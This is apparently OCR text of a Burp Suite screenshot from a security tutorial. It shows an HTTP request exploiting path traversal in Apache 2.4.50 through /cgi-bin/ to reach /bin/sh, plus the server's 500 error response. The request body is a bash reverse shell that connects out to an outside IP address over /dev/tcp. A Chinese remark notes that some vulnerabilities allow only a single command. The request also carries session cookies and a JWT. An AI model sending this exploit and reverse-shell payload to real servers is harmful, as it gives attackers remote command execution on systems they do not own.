 1 ×
Send
Cancel
Target: http://47.98.193.176:11
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
2 Host: 47.98.193.176:11773
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=6B491D52853E278ED5627F4BA4952ECD;
vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLC
J1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjkyMTAxNTc5LCJlbWFpb
CI6IiJ9.D8yXt4_yFum8XpdfJbJmkoc9fJVNs9ZSyK1uP3Rl3wI
11 Connection: close
12 Content-Length: 56
13
14 echo;/bin/bash -i > /dev/tcp/47.94.236.117/5566 0<&
2>&1
有些漏洞只能执行一个命令，有的参数不行，有的空格
Search
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 14 Aug 2023 12:33:43 GMT
3 Server: Apache/2.4.50 (Unix)
4 Content-Length: 528
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 you@example.com to inform them of the time this
error occurred,
18 and the actions you performed just before this
error.
</p>
19 <p>
More information about this error may be
available
20 in the server error log.
</p>
21 </body>
</html>
22
Search
0 matches
Inspector
Request attributes
Request query par
Request body para
Request cookies
Request headers
Response headers